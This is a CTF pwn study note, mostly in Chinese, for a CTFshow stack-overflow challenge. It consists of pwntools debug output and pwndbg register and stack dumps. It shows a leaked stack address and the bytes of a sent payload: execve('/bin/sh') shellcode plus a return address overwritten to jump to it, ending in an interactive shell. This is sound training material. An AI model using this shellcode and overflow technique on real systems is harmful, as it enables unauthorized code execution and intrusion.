 python3 36.py
Terminal
python3 36.py
yxhueimie@yxhueimie-VMware-Virtual-Platform:~/Desktop/pwn
00000390 0a 20 20 20 20 2a 20 2a 2a 2a 2a 2a 2a 2a 2a 2a │· │ * *│****│****│
000003a0 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a │****│****│****│****│
000003b0 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 20 20 20 20 │****│****│****│ │
000003c0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000003d0 20 20 20 20 20 20 20 0a 20 20 20 20 2a 20 43 6c │ │ ·│ │* Cl│
000003e0 61 73 73 69 66 79 3a 20 43 54 46 73 68 6f 77 20 │assi│fy: │CTFs│how │
000003f0 2d 2d 2d 20 50 57 4e 20 2d 2d 2d 20 e5 85 a5 e9 │--- │PWN │--- │····│
00000400 97 a8 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │·· │
00000410 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000420 0a 20 20 20 20 2a 20 54 79 70 65 20 20 3a 20 53 │· │ * T│ype │ : S│
00000430 74 61 63 6b 5f 4f 76 65 72 66 6c 6f 77 20 20 20 │tack│_Ove│rflo│w │
00000440 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
*
00000460 20 20 20 20 20 20 20 0a 20 20 20 20 2a 20 53 69 │ │ ·│ │* Si│
00000470 74 65 20 20 3a 20 68 74 74 70 73 3a 2f 2f 63 74 │te │: ht│tps:│//ct│
00000480 66 2e 73 68 6f 77 2f 20 20 20 20 20 20 20 20 20 │f.sh│ow/ │
00000490 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000004a0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 0a 20
000004b0 20 20 20 2a 20 48 69 6e 74 20 20 3a 20 55 73 65 │ *│ Hin│t :│ Use│
000004c0 20 73 68 65 6c 6c 63 6f 64 65 20 74 6f 20 67 65 │ she│llco│de t│o ge│
000004d0 74 20 73 68 65 6c 6c 21 20 20 20 20 20 20 20 20 │t sh│ell!│
000004e0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
000004f0 20 20 20 20 20 0a 20 20 20 20 2a 20 2a 2a 2a 2a │ │ · │ * │****│
00000500 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a │****│****│****│****│
*
00000520 2a 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │* │
00000530 20 20 20 20 20 20 20 20 20 20 20 20 0a 57 65 6c │ │ │ │·Wel│
00000540 63 6f 6d 65 20 74 6f 20 43 54 46 73 68 6f 77 21 │come│ to │CTFs│how!│
00000550 0a │·│
00000551
[DEBUG] Received 0x21 bytes:
b"What's this : [0x7ffd820903b0] ?\n"
那为什么不会读取到后面的0x0a以及前面的七个十六进制数据呢?
答:不能说读取数据,而是小端序传数据进入栈要实现正确对齐.
对于0x0a的话无论有没有都可以,只要0x0a不影响后面的数据正确入栈就没关系的
/home/yxhueimie/Desktop/pwn/36.py:17: BytesWarning:
/docs.pwntools.com/#bytes
v5addr = eval(p.recvuntil("]",drop = True))
140726785082288
0x7ffd820903b0
/home/yxhueimie/Desktop/pwn/36.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:/
/docs.pwntools.com/#bytes
p.recvuntil("Maybe it's useful ! But how to use it?")
[DEBUG] Received 0x27 bytes:
b"Maybe it's useful ! But how to use it?\n"
[DEBUG] Sent 0x21 bytes:
00000000 48 8d 7c 24 ee 31 d2 31 f6 6a 3b 58 0f 05 2f 62 │H·|$│·1·1│·j;X│··/b│
00000010 69 6e 2f 73 68 00 00 00 b0 03 09 82 fd 7f 00 00 │in/s│h···│····│····│
00000020 0a │·│
00000021
[*] Switching to interactive mode
gets读取到0x0a截止
这里的payload虽然超过了溢出的字节数0x20,但
是这里对我们的栈是没有影响的
$
*R8 0x61ae16e116d1 ◂— 0
R9 0
R10 1
*R11 0x246
R12 1
R13 0
R14 0
R15 0x70857e2ba000 (_rtld_global) —▸ 0x70857e2bb2e0 —▸ 0x61ae16200000 ◂— jg 0x61ae16200047
RBP 0x7ffd820903c0 ◂— 0x68732f6e69 /* 'in/sh' */
RSP 0x7ffd820903b0 ◂— 0x31d231ee247c8d48
*RIP 0x61ae1620087e (main+129) ◂— mov eax, 0
[ DISASM / x86-64 / set emulate on ]
0x61ae16200868 <main+107> call puts@plt <puts@plt>
0x61ae1620086d <main+112> lea rax, [rbp - 0x10] RAX => 0x7ffd820903b0 ◂— 0
0x61ae16200871 <main+116> mov rdi, rax RDI => 0x7ffd820903b0 ◂— 0
0x61ae16200874 <main+119> mov eax, 0 EAX => 0
0x61ae16200879 <main+124> call gets@plt <gets@plt>
► 0x61ae1620087e <main+129> mov eax, 0 EAX => 0
0x61ae16200883 <main+134> leave
0x61ae16200884 <main+135> ret <0x7ffd820903b0>
↓
0x7ffd820903b0 lea rdi, [rsp - 0x12] RDI => 0x7ffd820903be ◂— 0x68732f6e69622f /* '/bin/sh' */
0x7ffd820903b5 xor edx, edx EDX => 0
0x7ffd820903b7 xor esi, esi ESI => 0
[ STACK ]
00:0000│ rax rsp 0x7ffd820903b0 ◂— 0x31d231ee247c8d48
01:0008│-008 0x7ffd820903b8 ◂— 0x622f050f583b6af6
02:0010│ rbp 0x7ffd820903c0 ◂— 0x68732f6e69 /* 'in/sh' */
03:0018│+008 0x7ffd820903c8 —▸ 0x7ffd820903b0 ◂— 0x31d231ee247c8d48
04:0020│+010 0x7ffd820903d0 —▸ 0x7ffd82090400 ◂— 1
05:0028│+018 0x7ffd820903d8 —▸ 0x7ffd820904e8 —▸ 0x7ffd820910fe ◂— 0x31366e77702f2e /* './pwn61' */
06:0030│+020 0x7ffd820903e0 ◂— 0x116200040 /* '@' */
0x7ffd820903e8 —▸ 0x61ae162007fd (main) ◂— push rbp
[ BACKTRACE ]
► 0 0x61ae1620087e main+129
1 0x7ffd820903b0
2 0x7ffd82090400
3 0x7ffd820904e8
4 0x116200040
5 0x61ae162007fd main
6 0x7ffd820904e8
7 0xb9846ad6c68155ee
pwndbg> stack 5
00:0000│ rax rsp 0x7ffd820903b0 ◂— 0x31d231ee247c8d48
01:0008│-008 0x7ffd820903b8 ◂— 0x622f050f583b6af6
02:0010│ rbp 0x7ffd820903c0 ◂— 0x68732f6e69 /* 'in/sh' */
03:0018│+008 0x7ffd820903c8 —▸ 0x7ffd820903b0 ◂— 0x31d231ee247c8d48
04:0020│+010 0x7ffd820903d0 —▸ 0x7ffd82090400 ◂— 1
正确写进去了返回地址
pwndbg>
May 5 01:44
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。